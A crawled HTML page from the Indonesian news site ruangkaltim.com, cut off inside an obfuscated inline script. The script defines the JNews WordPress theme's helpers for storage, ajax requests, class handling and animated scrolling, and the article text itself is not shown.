

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama/
body_size: 51350
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 